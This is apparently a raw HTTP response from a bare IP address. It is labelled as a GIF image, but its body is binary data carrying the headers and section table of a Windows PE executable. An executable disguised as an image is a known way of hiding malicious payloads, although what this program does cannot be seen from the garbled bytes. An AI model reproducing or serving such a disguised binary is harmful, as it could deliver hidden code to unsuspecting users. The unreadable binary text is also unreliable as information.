 74.7 kB from 52.199.202.13:80
HTTP/1.1 200 OK
Content-Type: image/gif
Date: GMT
Content-Length: 76424
GIF89a............!......,...........D.;Y.....*=......*.MZ.....
[REU............Wh....P..h...Vh....P.............................!..L.!This
program cannot be run in DOS mode.
$........T...5...5...5...g_..5...gN..5...gX..5.......5...5...5...gR..5...gI..5..
.gJ..5..Rich.5..........PE..L...0.,W...........!........^.......I...............
.....................................@.............................R.......P....
P.......................`.........................................@.............
................................text...............................
..`.rdata..B(.......*..................@..@.data....:.......
..................@....rsrc........P......................@..@.reloc.......`....